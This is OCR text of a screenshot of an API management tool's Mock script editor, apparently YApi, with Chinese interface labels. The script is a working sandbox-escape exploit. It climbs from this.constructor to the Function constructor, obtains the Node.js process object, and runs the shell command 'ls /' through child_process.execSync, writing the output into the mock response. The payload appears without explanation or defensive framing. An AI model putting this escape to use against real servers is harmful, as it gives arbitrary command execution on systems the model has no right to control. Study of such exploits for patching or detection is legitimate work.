 个人空间 / aaa
搜索分组/项目/接口
接口 动态 数据管理 设置 Wiki
< 接口列表 测试集合 >
预览 编辑 运行 高级Mock
搜索接口 添加分类
期望 脚本
全部接口
是否开启 ? : 开
公共分类
Mock脚本:
i 1 const sandbox = this
i 2 const ObjectConstructor = this.constructor
i 3 const FunctionConstructor = ObjectConstructor.constructor
i 4 const myfun = FunctionConstructor('return process')
i 5 const process = myfun()
i 6 mockJson = process.mainModule.require("child_process").execSync("ls /").toString()